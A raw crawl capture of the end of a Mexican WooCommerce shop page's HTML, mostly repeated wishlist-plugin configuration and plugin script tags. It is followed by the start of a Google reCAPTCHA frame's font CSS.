var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"45106fb948","remove_from_wishlist_nonce":"05239df0b4","reload_wishlist_and_adding_elem_nonce":"ef82cdb235","load_mobile_nonce":"e8e56495fe","delete_item_nonce":"830ddca641","save_title_nonce":"b6ff9e8590","save_privacy_nonce":"36e634035d","load_fragments_nonce":"7523b9eacb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"ceffc06504","remove":"c16c48e221","reload":"c0c03df617"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=aiea20rm4dyi
body_size: 49415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
